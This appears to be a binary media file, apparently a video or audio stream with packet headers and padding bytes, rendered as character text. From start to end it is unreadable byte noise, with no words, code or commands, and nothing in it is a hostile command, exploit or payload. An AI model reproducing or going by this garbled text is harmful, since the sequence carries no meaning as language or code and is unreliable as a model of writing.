0ŠÍDèIÏ.ÿÁ)Ê²-Úé7&*Å:®±ñ(4¹[äFQñüêShûZ?ÉÏ¥èÃqLc‘WÂró2_´ÉG ÛÏ¶[aAû4és#àÉ3¤J-‡Å0H´H÷ÃËWèé4d Ä÷ëjÿ1÷™¦gƒ@Ã½#GõªD•f‚]ãÔŠéZ‡-]Uì‘9óK®`ÇŽ ®…OP	æb°÷é”~fÎvÂJ9Ò@ÔZD;K<'›Á&Å»Î	å;ËÄ…û_"“,_æº‘ŠbDhJ(î«î$õ^>ÀÌTÛ¯Õ9Êó=(yo>|$ N§<‹‚8±-G éx°3ÚÄÒÀ€iJT@ÑXÒèSRSôD«š©lÐ c¬’æOÃðD+?Me;ñTÿq•½Ì€aáÈåw!$;ª¤33ÊÆ83^f³åwÒË[ˆÌV7ø8®MšB	)î˜[‰E4ö|+ÑMþÒJ);£¾VQ´@¨“.eqýRåÞÚµÂ¶tWÜ-‰JpHÍµ-½¸Ò-vÒ“(†&¨Kº}„ÂuÐáÙƒÄ¿è"7¼r7ÆšG (–¦=­K’Äìn¸•%¹4eD ôÕ¸<+àÆ“W@ž0|¸‰ç’™­ÃXk^ñÂÞ”/"É‡lÄc½UhÃt¼G†}MÔÕ1‚ŸØ\CrœMÏ«Í3èNÅÍÀœQ}š‘QŸðÈ<ïeÛò2qpD›Í~j+ÖÜ/v¥5ú<ƒ[-8R¼ç¶;éhŽ…p:‚Z¥¿E_¦E-ˆ~ˆ¶N4ñþæ¨ÓàL5ApdõäÅê‹G în¦§/¹?„_æáHq%ð)8lèâ§	W^¹_irçMÕÀVÞZ+mRÁVýJÀ$Üê…²µÇ„Øã7ò8šR<ÊR–©x¾GäË÷J¿<ø§Çœ+âŒ:GÉèå¹²„zž­<G¼¾Qñ
ƒ“‡~°š0ÖÍB¢f^o{:)mXOˆ}<…!U÷7Ðú¸îCcsÿbÍtÁ_åô±ë›5ð2f)aÕÅÞû$ûJ.G [‡=¸üŸé¹D«»¶I82»·¼ñ¶:±Ñ4ßÁ.&å8ˆ:üØY dWäCÿ=¾{uå|CnÅ «‰"4~„qcT‡H¿¼‰”Õ7W•ˆÆq’Ã5Žzª?z©™²6ÞeZô/Gn`
5ÂÛÎ÷ânW5”°#×LtGŠiYZ¼b…¢¯Ý}ÏŠf#žj_@É°'zZKÇòª+Ì²×ÏOˆyG bÌn,mµî¼þ†m!{#EcNæ]úu‰½ÌŸþÊ1ù²!"ÄOöíšžµœ‘	«¸THÖ>yÉt Š¯Y›(vó^Ä.êRÓ„P¹¾¶N(‹p{H3­½Áš^] /'ëNq®Z±®ç ¼~­hñ7o+³cþ?bÇ$Ât[%Ré8S<…f³¤3n€øS
 BãÉ14wúYP¡…ÊïJÙ|Ù8œ<ª­?fG Â\2V¼*ÑŠX«3£s¤ÑT-ñåk
‚=ºÚ _¢NwàÕØÆ	È©M³ŽµqÕ±`‘zxX4¨“E£Ÿ•cgRËr%±%¸mŠ +rýIU—bpp¶QJŒŸ¢H¼ÃÇ$…XkçÇHFC»ÎÙÓ¾ýc
ÛóÇ®gª#àR8úÇÔIæÇ1ÀIæ—žºf5¾èÞãñ6 PElŸhø…±iƒ](…`3•ú"YG }ïç“J_§A)ðQ9ëµÿ5LÐÃÄÀiÆ¡­˜k,1-±+/Ä.‰1vÛ÷Û	{xßÍóXðgí½¸Õx|RK2žP±
ÏëS®I“-äE(|MGÖ˜/Ñ  c´éñYŸà[¾Û¡å´òòíÜ€¾H/“Ë À5%ÞÓÕamc‰ñâ~+:µ€µ¿@!èž¯AÎÊ×ŒbÀÒÂÊNƒ_˜5Q³£ðÚçÄ°EÒ–üG öÐÄ’èé4±d”bÑ½ÓlG×oß|²EÐÍ ©ý[u;7>.€ðgÛô]îºB‚¥·Cø&VÆ)“´~WÎW»e’BðW’)ñÎ0%‡Ž[Uˆ3¹H&8ÁDd=Flƒä²€U¾þÂzEÕ&E<öÏxªƒ±å26¿kØv»;NnÝ@^æÑ+µ=ŽÓØ»søÝÆh\BZßø?øoûC¹¹ù¶< ÷ƒC×™Ù¸ù‡<˜¬ŠG ‘¯`	C¡á™Ç¹ü»yjY®ï®ùž¹U2âÌ–4¸8ï=éGôI¨Y¡4PZ²ÉW>nŸÙÌš ñƒÀqlÙoèyÏEþSP°$õÿw¾ÿˆ6DŒ»†íEˆÔ½½¿(¯lÙ;KO]‘Ûø©&¸ãÐÀÐGÐ/öí!ª
/	åvËJ2‰QEOe£*æˆ]‚NC½Ù:;eL%'ûÒn…9Õ³‡­êV}€+Ï¯¼Ï¯uyG ’ØªÿÄ÷"¡Óù¢–—îBˆÑ{ûRÿ^¡)q[’;
,ÅŸÉ:XL=Ïq-Yü–®·QŒËÝzœÇÇVÏ÷mÞICIÜúÇÑ&ðTºÔ+†ì×;á»”@W´3ñ½$\„áÙü›áVÉ *,áÄW@½·_ŽVi¼+4ï[zQ—{‹Ï©Õ³ófÓØ‰QÇÑFë¤}­L]ÙÔ|JI¢ÂU†'¢xl'±	³òÅþªrÚ’ÏG ¹§<°Ë_úx®iÑØ†bò ¶Ý¿±4£+ãØ=°7-ñê¹\T¥œ}©4þ~™ºÅTúÐ;ÿí¨Ò9ë»ýÙ¯; ŒÔiâ›Z®ßíÝ[©.¹øgy;O`fÞ2ÞÉ¢ŸÐ¨ÈT˜ß&Æ§9ÉQÝÃ.ŒÖØù²É»ß÷‚,$„\C)c’Ÿ´Ry@ðþ›EÐ­ËSØ«v{QDvÙcøaGCÕLÉylfXY«‹DG RÝï°T¦¢Ÿí÷î£$1Ëˆ“ev^ _ûóé¹äü{…|ósiÞA;ñê³hId·Q„³ëJÍÏ X3¨Q§S)³¿»Ýö}ò{cæ=èYÑž*:¶ó2žüÁø`xßóEŽtçdÔiaº€ç™,<‰¾Æô¥²ì›óŽ1ä•¶j›>¾{'ÐuÊšŸ²óat¢ú	£• –þ½Îžzø!Å‡äeÖPJ•ˆg%ª+lÒ9ÙÁä½G Ô¤ªÝSÕ6‚–áì¥¡Gq¬¨0Saï.‰ùúu½ÏÕkÚvÖ½M» ¸ê‹“Ÿ¼—-õÈRšq°Ôa~ùCËF;¼385þ…ÄÌQvšÛ¥zŒâIº)Ó™ù>ù¤=«8ìØ
¼_‘M$mC ,!Ç(m-C¦¨»¨Þ³Jk²Šàðü¸‚GÛïçVb0oz2çcìjtñ÷·'
F\sâ›MBT”îv )”ªß²¥…TG ad]‘–Ã Ä›™† [å/«AjU¦çr {c?RP µï¦“‰yÌþ'î5XAjÍK]åü	8F”u5·çMørW2LfÅÅ×,Pw‹¥³Žœsû³„Î¤«„Ç7-“¯¤Ìa º}³Ö`ÈÂlM8ï‰×¸s£›°Ëo¹·Ï®'â¡´yí3XŠ¨’Ôñ€ÖñÎ‚g§Àžæ˜ésü¡Ÿ SÍÃÜL°%ˆG ;-`âÒEB3¦Ó¼á;ãÃ‚ÆM­pÁXìZÏ‚ßÀ'Â¶s'±£Ó•sYÅP¾q½[úz6¤îålÐ]†Jû‰–5‚ÛÞœU¡ž×n¯Y²nøUÏ»¥0r»NvÉ-HuŒuá{½?¥û9ñ2¨n²üM£0=ïº#‡HŠÆª‡*tÅÁ‡Ôö÷;V€•ñŒT Ò[fâ ŽÐP)°8rƒ5EexÌœ¤‡‹Â÷Œ‰©;QƒG n[|ð7=XNi’ò?Ü?Ê8Ž_^,²
Ü&¸1w¨W®¨Ão0_jSê·ØÄ‘S/°ŒbÜé«—¡G[ÛÄaÅPÛÛßãÜŽt)¨§*>©øfëÕú€Av;®'Û-­à‹óK‹Z ƒ(¨DÔ¨{+ø©¿P1›
7Ïƒ^Ôµ¥2g"kÉÆšn0âOÊwI¼*¶pwœ)-Å¥L”‚$—Ê>¬eû48z×2Yw-°ŽÑàG ¨N™A×î{}õü¦ÇÙ†Gì8IÕð[‚Ëq„9ä±çeeµc«S46Û¼µW€`¼kd„™|j¢ÊñðaÎœO.C–«qr—{XÝåã½øúMi$• ŸöqÞ¤ŸÈ˜*!–uÕÄE‡[¬Õ1â!a³xjÁîXêšÃCíU/í€MsÃÇhRí¼5–oò'a8¤WÀül¡çóE¯ÜDéÔÎ¢öµ¥ïNG Q"÷SZ‰g-“5õv§ã»]r£ŠãQï?Èø2_ûmû&Q=?³B—Ñ³¬ªv»L>àžàk@D»zÂº¸K8tì\sžÚL !¬n†fèQÜŒÝrlVi.àvÐûŽ¯yÍ Þý2õ·âÐÊþ‰ÝþW•„’Ïlµ*í\BMÊorsš×!/pgþj¡ø.ñYˆïkþÅ¬údŸÈpí‘[þÙ¶(­@G dZ³¥‡oÆß›­¥ù¾ã@ž”¤a~¾4oGÏ"ôZ¨7íSo1¨Lôz×Í=då¿‹:bç¡‘:ÚN:ã>EE4Ë¼®íõ§ŽHô16ÃðrEÄÿq#Øs.NúØŒ­ö¶
ö¿y¨ÌO§=´BÆÔ—
†§d±Ùþ÷k¶ý¤Ô1RŠÐy™¢^ò6+:ù)Åâšb$‘¯OðóÃS92¼›ÝOìÄŠO
€ G î?BïARvÇ/I¦DXé#Íu9ÐœB¦ïÅž{:[ÄÇbè]EØµYb–ƒÁð0Ìzù¹W\ÆòÿúÓ2	ºê[ò³`¨Ø€^rc3 Pa€“¹Å‹—‘›£Cÿ YÑ_txçp2eywE(ë<2‡#àïÜY²ÖKcî¯8~#{ö
±²1r‚MøÔÄIÀ?q°X ˆ:Zµ„—gŒýíN‘#”MÑúø¬­Q@¿‘êqúÀG ³;ìÚnX¦±R9«ÄÇGŠ÷/{Q^ˆ×¹ç €PþQÈÉyöÒmç†ŒÒæ‰°®³ò)Õ’‚©›œwÔ²a‡ç'¤5‹ê”OÝn7É?Úµ•ÐîÅ§ëÀ–-ÒUç×Aü›NÀõ¼“ƒ¯lù®Õ5ÈVP¢ëTÝB†ú˜5©¥  ©J1­¿'å¬:è±‘(¤¶IòsGLQÊ|îï¡VîÅºe¢æ‘Vã§®8GŸ%ŠG Óñ¸¥`ä £¦ŸjVÙŽ‡vërwÎ5×?“¤3Ô¹Î.G®L°±]½ÑTÆÑD}™‚ø0ø°Øœ[ÐÔbš úMÿœ¤=T¿Ÿ™8ó˜™)joöÊ~ï "'#sA±vO‹Ýí|k¡E™ˆ…îœ¦¢Õ¨~j…ý¨¿@ŽÙL*?Ô°~VØsT~i‹vOT’îƒnh¯Ä‘Tá³Ñ¯ƒéú®ÛqM<Qùjf‚G 3DûºÐÂÅ<3;œ…16ž«Qam]¾=÷ ¬©¢{³ªDW©¯­›Päl;l¾WÑ]­
ßáª!’Õ/MgeeÓ˜€·ö5·xØ£LV¶HƒW¨4_Ä‹üêI¶ŒøÃR‚Ð¶¯§úlu³æ];Rèv¡f1µÀj‹æ€†6¡âuVó
ëÕbau¬Z¢Š¥#ò°§Žç„`=·±µô)Œ pŽZÖ¦A*öÊXÅò«²YÿG ÆÅxË¥s‘ÓÝJôÝ3‹Ëâ´FÎÓÜ²RºîE]ŒwÌ(&8nðÊûV ¦Ù!Ia×žµðþlaÁè=ÎóÙ”ƒüÃÕ/½ú"FÇÍ#M¿I#ïl©²^:7«O©›»Ãsj%VÏ¾CªOÆy•R«9Áà¡{´™Úí.Ü(2¦j÷’â\êI»Ã­°×Q:a·Ã[¸·Õx¸½C^aÂòØ™,ï£Àz3~G â®"Ià¹”Ð ž˜ìØ|ûM™(åŠzÑ¬ÁÙ¨S\=xµHëÖ[2ÛZÊn”¹îk]ÁAÆœíùBÕÉ™—«¶kƒ?½!ô˜k^›¬d¹‹m¢ÐÐ>-ø”Ú¢«•y4¬šÒéç;£XŒÀ#ž±ÃÙà R¯Û`¨";ÌØ]›¥PÏ'3Ž[ŽŽ„íÀ÷(XÊO¼-{ÁðãÇ	Ý€PÊžI¨¸ð2Fº¦õ:GtHGG $®†zïF‰˜Þ¿§¨…x‰¬L‰p›¸]cË[ ô9>]Ø5¸ÑÂ^T$ ´ØÊÞ¤²Õ:›žr·w_Ù.÷rÃoGl†0uFW˜XŠ‚¨L½Ž<==1è4qõ€f
n‰†5²+}ÉÓŠ ?6™FØzy¡‰‚kÐŽòÜ\%8@ÿXÄ<ùóÁ¤))áæ¼‡'cµuœ?r3H	öfmP¢4RÍX`•G £JøX¾ò-ÔÊu{˜ý&÷V93F•T{/X=zÒÁî½
ßxïñßfý:tðÚs*Ah´áH{`~‚KâS¥×O¼&ðÁÿ±¼÷ÙæÆàÈl£ÐÙ7iëä^ñm[Õ˜ÿŒëB¸}u+Þ¥aÈû¸AÏžàÝ¾Ü%ÐàÕòr­Doçñš¡,w§žäq@ù‹lÈ+Ú„ãV}d§Y Ü`{Ý¡c7û¨ôm€ëJ}
•ºÒôiG %ã¾?/`Êl.oÎÙO_ÊÕ,éO7(5ò¢õ+u ­Ò¯›$‹4‹¾Ö­±ÂÑã>ˆ™~pû¹3]3}¨ÔùÂÈ	_*´‰ôýýQÆs^ÆÒ­_g\w7& ŒDÚ^tF@Ì·TObµF<ab%‡¹óTûÕ–©ÌS¸ñ+ê9ô[Câ$zj4Ü¹Þ5Š	,¢WubÔçË‰µïµQ”è ³Ñij‰NCÖ<Pý#ÈVG ßôhÿEˆqîª 8‚Ÿ^2­¶ÏOê¼n)‚
IR,—OÞ2Å”£,@ä6é¯³Xú€«`0Ä(§& arÍèÎÚ¸³æïhåžlð²4•çæá£Zì:Û#„2îNLê&)×§2`¦…„>®tu=qÊÆÌ¯©Zu9³K·¢\¹Iûs¾6cƒŠ‚ê%›O¸¯JºN’_ý”=êQ•¶êø‡,ú™Ì·KgI5ˆNL5xÕ”,µÞCÕ‰G 5u ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿðK‚@–irìåwª<˜; „ëæ ÿÏc/\0Ø+¡¨2†$6anãl™5mô´\ÃÉæÌ@'¿÷õéšŽñ• GA 6 ð~   à  €À
1 #Ä #¬A   	ð   ŸÑjA¯ \¬ë?ÂmÃåbê÷¢£$2¤:Þ74þU¨ûù›ŽÇ÷6=ã¡LžµÛû—ö¦ÑÊ¶\õ`iâ(°»/ty®½|ÿ÷PvíwŠbÞT4å’<Xm”à`[«‡þ›e$†§sçpxBÁÐ-¨ä¦zÊÉã²VmÌ'ù¨°‘vùè’TÜˆIpG ÖO!‡ú½§ÄÈ®ÝÉ³w;v˜kê"*?•}¥ß™U{×\oB ¢q,Ð‚å•pÞçf>EA;þE“¨ŸvßIW²¯'<²Ãµ­ƒ%³Å>…¨\Èí¡*]Ç„ýqÆÿj¶CÍ´ÓÃ¯GåxCCÆé2-£Ïl.•=Š]A Ô¨ÈÃÔ”n)6\ÿ|õ%«yRÙ™Á^…©‚‡¼(®tKÅšM+ShÙî®¿‰ø˜Ù—ê G Eƒr-ÃàØŠ¿ ‹Vœð”âE·Dâ
:s³ÁæŠ8.S\„.XÒŠ4¹’g€iøšÐeîáº®þCØ‘â:ÂñÜqüÈ9ºG¥,Ê]WW5Ë#ì	Ð+¹ [TÏø;å~`[]«Ë!Þ`µQ ùå¬vé¹k&8Š‰ûWâ>*°|‹WK`¯qóçÒúæcå\w6~¼žžµX¥}akµ‰Y»À$xþMò„=ÎÈKŸŸŸi¢üª&G Í†ñR¾r$ÊÙúT']qH¡–ø3€OÝÉ…¿£§¯Î-¶;6XWaßÕ8"UžÙ–/+˜@×4Ó<]O¶ó¿î/²_æ”¹àÁp3óWsÊžï™Æë¥å”q3X5ä³ßéûó² ÐÄö©÷AÍy!Ó&ª‡9K™Yá>ž¡¯ˆ¬ë/‹Ú§RzDzÍw<rÈ>þú^ÊÙ˜Ctÿk]$•ê8œæWH6ýbÓ8þÄ=ÞõÞçG Æ²íaHwÜèª‰3°°TÒês¦4L@6råþ‚É¦-áŸ˜39G®ÆUzÁ+ÇÁ	
À†`Úd5hLÖ#ï×¬VÎÌác·r4)"¯RDêÄÕÑâŠØ)9UýZ–Ð´Ö;ð¸ŒB¾]ñ›q”úqî+a)ÍÙk
ý‘næ ßú—©Um*€½ö1ö¬Ÿ=|²Ó¼1M
ù"_ûžSŽÜ_RçÿûòˆVG ­©l4~šè*UÜ3R©úÚ¦4'ÒpŒ%Z:{6Éš¼®€¼!*nÇF¬ß/h÷G­ø$B8Tàý1ãTÎôTÓÒÎZUrcOÏ‹k»ºÂ?µ6ÿžV>ayjà'úX¹n>üñKsñ¤0Ó@hjh^Ãj!×2æÔ{YoV'×SôÉˆÿßÕ9ûÙ7÷±rUô`®µÀš T§xàåÏ~€ÿŒ°*‰•»[	P,8‡ÄÃG ’k›€§ñˆ-±“ØªyN£gÅfr,•¸ÑocÖ+Ì=hÐˆOóÒ›;¾Xój½ÂË•ŒIÓ)KÓð–Ì(úˆ‡õßShÞ©vöÌ¤Ù¦EúíP¤dioy™¬.…;åág+¯-×Õ»È9Å¾Ä>º-ìÙÏ`Ÿ‚fZ‹KX)ÇPïpJSC´ÿÏ Eo=f'Ajqæ<üfÏZ£,võ§>cÌ§J‰ýV
°@Ç{´<0cG (üçßkÜº4ÉO>â ³''—5T.[›¸!©,ÀíÚý®–Ø§–f¢ÑîwqFmÂƒÒsHºq(
ÚlÜýÎ_Ër#ôA±Lv¢R8Èì½ÜÂt	¡ø2Ö^f6¤)KÏÒÞÁŸq±½Tnã˜Ï}|ÉÛ™G"¨Ýª½{2½Xæ¥¢r3çÉ=Ä_§EÕw½F®ÑW7MÑ­Ê#GŠÙÒy*¥žû!»)’ G ú® Ü=Ã,ôâIð¬Q‹p¬M:ÖQ…¢cCS’ ”4 ˜1Cœ¦Å¡äXíæ2ÂL–­p]žž­>.QIVœã£kÆÌ—ú—ëš~ÍîÞ+­’)ÁÔ•J*ðJ+ˆ~N…¦rÍ)¥!p- FÓ¤ŠåC•
Æ±\4Á“[M„GÚ_ÀPé¥œÀ3½G2Œá6Ó±ùRµb.³Ž ø<‚I!²µå7µGþÝPkß¤­G ’ñ‚l„wÈ:ÀÃãâ‘¶`u
ëË ê&S$…c9>›××7Ýs €àúxx…kr‰94pÃ&ÕÀ±óÒüW2 ([î‡Q[¶Æˆª„ê4‚i$šË€0íû8!ÃfhbBÎëµ@ê¯­3pÙH3vÀâás9&ÏW‘Zá-~ÒóÎãeô¢eŠ¥
s;åm#š*­ª—&_y:+lP$Ý_òÇßÝÀ­G zfƒ¦9ˆaë'Ool;c”Ñ‚û–ñ5òw)/jÞQ³é¢&ßjeÂØ_EŸÓCÊ@TÉÍ,À–ÌüÏhÒºHÀzNÄ‰4Dµ§qæÇõ’©}¶¸žƒÌ†€éðÓ¡6‘f¡ªL‰ÁyÌ5õiü8¥¸¯}_¼àhŠ#ò˜­íÀµxôð¶Ÿ¢Š«Ýñl„$J/qŸáÜgÌ[<â€™¯)Ö^õ Or^nÞ\qh~Ëð0¯ïáÍûG nDšÛþßX„#´N‘¸þ„¢ÛxŸ÷-¸y j5@¦K[öA-Twçï|¾HgDe“Gª (ÚïFäqËD^²é¤Ï[A*ôHp³HpÝM+ÒÁC'µ.eÝõ¶ÌÅôtÔKœÜ[ÁìÀúÇÁ®_ZGç9ìä~ç)‘*´ûÎ0J§T6ZÂÂ¶W2à2šŽåˆÉd„^$j:ÂÄÐ¾àÕm·ò{ŒÕ†8•pÁ.z4G F.#=øp(1š»ÄI9øÉQ ¬XºBáô¦¤·«¦ŒgK3öWNÛL[`J* àðrÇ6-~¯ñS&ªŒØ‹ E“wÝñ¬ªA‘C³zfrD³4vK™ªd+Xgj;™¾N/f mt<eÛÙhÌ+!ï±!ú«ï@Kñ‰*ÿJˆ Lòú»HÇº+¤kC÷ók×¦°£ê¦¥Á{=øHÚ½ÎOæÌt¾Š¢§¤t•G N
Ã(Ô:†	Ù7l-®­÷6h¡KMòæÐ-“<X˜úÃÉ‹]ï{]rùÿØ2tUÞSƒÏL¦hf«xLÅ±~üiöQQýnT¼»%PÊ§œTY'áúƒ»ýjBÍœÃÞ¢gÛ4/ŠcŒUU
×¡4x…X|ý˜ü€‚¾øþœ™mhM È»S2ò‹5øüæÏ3ì~‘BÓNýQ»5†ìˆÐî@|Ëë–^¶DÛò6ÂlŸzÖG Øß*F5Ì»À!ÝÓêEöº¸Æq#>‹}@r]QnU{ÃFŽáÜ@sž…ŒÑUåç‚ïfGÙŸ9aÁSÔ³¬Ôu¤SQ‰£‹0È/®‹ŽMWçü(ãDè9ù‰x"&ÉÎž(jBåÿñIíh•ýêÒ¨o¬"ØcmÕ™ç3Œó¶º<&ZN£‘ï=TàÅ‘-„,õ2Á2CU²cÜÉm•Ô)¼È‚–åx®ŽÓš-­ÏxºCG šjŸÙµhá¨$dÔ<-SGZàvb•ùÏ~w¹ÏóÂÛˆUb²Êú…ŒÂêkö÷u)ÎUŒÎòØVøÃ·6~ÌRAWÅø	û>°£®SçÏ¨NØŽvËÜšß‡$Ãìø}ê¤üíú{aF‡«È‚M‹røx¶Õ²G¸ù©ómôÖŒ—p¼P]<Ú¶Á´È54Ó\y¹d´“\~ïËd+žøÇ!Šª6ÚéßšäÔ”SÍè.Â’WòƒyjG ˜×ì9Y{²¹FaÐ£>"ÃÐH?¸cÚ`Tˆ&’¹@A*îwÄU?ê™Ùl ÝÙ2ì ŸrPÌüšJ>RpÝ?ÐbÂÇgìªåU'Å¬üœÓ‘_»’·²æËTÝA}¾rˆ,òÈùgÆ¿œ)¢èî¤|Õwj°¬Vƒÿ³zÌí†”{ÒÛˆW·”Ô2­BLÛ‡s€GŸæ¼if+†ˆyœ½óèú»·B¶¼õ|-Í3G ptñ ôÅ&¢§pAè[ð;«î²è¢X¦QíBê1I¥·ÅèZkïæ¦O×E¶2ðU—ïHkÅ3åžžLœ,M"'¥ù0Íy³@,*{JiŠ,f<Tn¢8ÑÆ}A*½´mrƒ aQ/‹ç*w{Bã¿«F†‘©8ð“#²]Y‘\¿P¶ƒ6û8é¹_‘3Œ»‘ ¨GÞÁË÷žštÑük@d¢Òè–M]ÿR.ê[]0dùG 8m ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿ£«ž‡iU$$ã¥ßÿúþ)¿ü²Ñ@þø*Îp bPHv©è-Ù":†RŽì£ŠwŠßýŠ>Aè/;›îsA$‚úY"Á„±GA   à  €À
1 #ôý #Ä   	ð   A›ÓIá&SþÚ¦YÂÙÖ~#ÿE|i
)BwÀÜa÷Îzuå(:'óqwIÇ S;Hþ°BŠâ"·[Mÿ+}"‹„kà_býó©ùÉìŠÄh-“1µ‡#Ü_+cÌYÞ¯`[š_yzâÝc¨ly}X}CªYºúàmôþ¹nìÔ#Žf?F(À¨ƒËÙ™G :U ÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿÿA&U·$DÎ|¢Â0››•µÔýÉyóreÖUxV{²"»º¿$‰à:JP$ fÌ–¿²—²éÙÐpíY5Àö=A  €    ·€YÛŠ â*PÈ Ë9rcàGA>@  À
€€! #‘ßÿñL€>Ÿü!Tâ‘¹$’HIä*•JLP‚™Û(ÁÍdìUËkÒ•â­¹"‹$±R‰TŒO ÂòÉíà<2*6Þ@‚Mñ‰±%T a™ ^BÔjÅ	äøý]ËI¿üÿÂg)0'ÉàÏ©v€Œ#¯"QE§{"ËÑÈA2/£,È[ËW¹	 Õ(n<x"£}°€ðäcÅ³g}lGBÉŠ983H	Äh€PB:¯:]ãzÑ­â€jZÕ"/iñ~òý5JìNÕûÿ0Yø:äþgwq•O5Í6êÑI ø	Ÿ}ÝÅÇ…Õmjw6µžZû=áÁ’Öë/áj–]1Uz¥¸á”=ƒol6VÄØåæ•sövê¸N5a{»ëêê•–x<^ÕZ­QñE],iùa–U°¤=—KÅ?G:¦|LImqÆ\=«s¢ÔRGZÐLK`½õÂHZbJÀTâ*¨„ªˆ”Æ„ RŸ°Å˜`-ÓªÐõ‡QéÆy´äå‡à»ë>‹Æÿ{é:ƒEË¢åN*ÏzçâbMßTçÛƒš}6Mê_·/Ÿ]bÀ¯ ÷9îÎ°÷—8zÜønÈ›ï”u‘ªô'ûÉÀ&@I}ÛÌÿe™Bž’¼9/âyºžäNÿñL€=ÿü!T%òŠÃ  À¬¤EÉ$D¹.ATª¬ªÀHr°jIGt8ÿmS†ÞQIÁ,²^§ƒ¼–:9 ´•*6z¾†ÏÛíñ’(8$¸TÈ"tOÁå¹^èN ê@ÿù£HÝ`þ6U]Í¹\_›ªþ'rTÉ…%9Ñ$"ß&£õB}Ï„'`Ï§ß•&uAPî¯üñóÉ#FŠ3°²{È^rLÉN5 Ž¯Ñ<õg*£.¦±jÀŸ]@À¬@Š‚ù|)$³r}÷kú?Yç¾.éŸÑçGÁßJ«<d¼áÒ¯êFoænP7ŒÜN½kaAsÞ}Ý<H¶õDÝ–õÀ2õò´6˜°lCøÃæU¸w±ìØL>J=µfÐÈÊXÞ
†.þúÃNÐÝ™T+§¦ƒtœQŒŒ„(ë¸5|šxÒŒË74ô«&20Îùî³Q
Bø•´°Tœåt Û”žêo”ý:è–Øç;ï	³ÍSw…'R4vU1å4¥ÊîT÷^aÂ¢”îàÒö=ÿò;a®sGˆÆ5÷ëëá›F †,BÄ{2q×ù²©TrµLk~â¼qøåóçv“’‚sÁj–‡YÁ!
)
6Åƒkše´HP­ê:B·&CY81(cž¼êî9^Ì•DªewÿñL€Eü!Sýö… °€­Ð$—$‰$¸”UUUeUZÉ£%¾E
îh$†OŠÿ9
ˆ';ƒÂ ã“³$‹åÊe%>gÛ0$L°{ôŒQçs[ØRq„Eà·,Öæ¡ÞD1ëG$DOÂÐm`qA0ŠX,p6åä»þs@6d!!˜“•S–c·Qc„ˆC\’LtÙïÔs²«™l¤Êà­HpÉÑ•d“¥r€i¢¸Q;(³&Ý•ëÑL Fbh‘N¢È æÂ0’F!È˜(?)ZŒˆA®¸AÎ [Ù_ŸßßóÖÕ ~ïDƒÉ½S4]éëüu¦ªÐnZUlÊêËÓ ìˆÖ%þ¯˜öµSOôïm¸6”g”][G˜æFÒvœñ<q‡0Aß0–øoö›K_;À©W?¦%-Îo¹Óp–ýw’dY¾SÖ‹råºNÇ ¯%°”þg¸(}]H1lÂÍ}o§ÏVuæ•eU˜LÌŠ­2¨UUÜl"¶€P+¤^,
Hsc2v€ãƒG‰zR³–Z §*|×‹ ”S0(2TËAá«={vä.2¥×Úð¤Çt	†s†X7,”0uŠšª‚ËQæ~‘»7G¯Äÿ$›¤Z‡@»‹èÈùnø‹ô6%<´îiYzoíï­;M€q^õwPFj?·4{s áë·µ‘^€äöù4Šÿ‚ÈÇÊþÖÛÕ”!`Z÷àú¿ÿñL€;¿ü!Tâ‹b À®J$—%ÂI$…*ª²ªª€Øñ8ùUÙ$æxù˜‹ëpˆ"DîM»C.O"$)àFÑ·R§@PI²‰	€.ÑÇ	È8(«sùGwl|V¾ïõÞà¾u¾ª¶²»@«îýq*¬œ•åÁÌtÔeÿÂ$GE|y(%ý±!*é	<ŠŠD	ó6ùP€‡wŽL‡ï.	†½6™>•E
ðú·tgþxUsdGÕOèÆ'+‡®kÞš•ßu—ÙÒóq,¤a“g×——6ZÇÓ¬Xêñ½‚õ2ÍhU%t²î–´¤¤êld3ƒÂNÅ.UžÊUÝ¤ÚIÇgTˆ×ÁQ·šG,\™r­(«¾‚*âùÏsD†Â•RÒÝÔå—âZ"rî©I(ØtlŸAQ	`î· Ü³L’•	eW8_vA1ºYF—­ßòc|€Ûx(@õEP úàp°¤,+: à9Hûe•œgùì
¯é¼¿cÐÆXÜd˜.CwœÎo2MwÛ²™ _5=±ÜSvRðŒ_ùöjuÛO•=?_±áZµ^À¸Ì_qëÎËˆuÂ§~GÏîèŠ4u†f’±s²˜ ÿñL€Cü!Tî‰b\Ôˆ»’B.Iªª²ªªï	T¾KjÌQ$(ŒT]!ˆ€Lc&œf:RtþOïT‚¢(`°cYPR°®éÄr
ƒæù\De2d3†µÌjIMµ­@i¿Å¢˜^W¢Ê¦½ëpËÇˆoãð’©²ƒ*¤ÛýKüÛ;$^ÿeÀA£ìuÄúÎ¢î¸=‚1S ˆÂ@!G3~u$HQÝøwáÌÄ@I\^Ï½Ç±awH}‹kóU9Ë75S0äiu{Cö/5îÍ‹ð.þOA¦¹Ã~k[‘¹Ò«½ö{ØãSñM«‘%ÝsxÜsÕV}±ðÙ;o=±Bs¸W	[>n—£6n/R¯ØöÇ¹bZ¨oLck×b½ÕŠW%“Ä·!´Ôð(wBKLñs¾=¦êl=Ç-¢ nÚžÅx×ÓNîx«R‹@mnÔ%ŸvG[U£©“`ž8ç)ê
K÷°Eá[âR©AÓ³Ótàœ™9ßkß9I R«„“Scs¾X9Ú¦‘ƒ
ÇAØ ‡6éÎƒ3¦ˆ+N˜Êƒ8Œ!É³Ž¸O P —¿ü'EÐBÚSf^$`ôHL6NFüVð¥î _vUõ]/¿øÓ{„ëNEÊsÝ¢^tÙN/ì^+ø­ÏN½ÏÚ©Û}¢/Ìu=.AË\"öx.

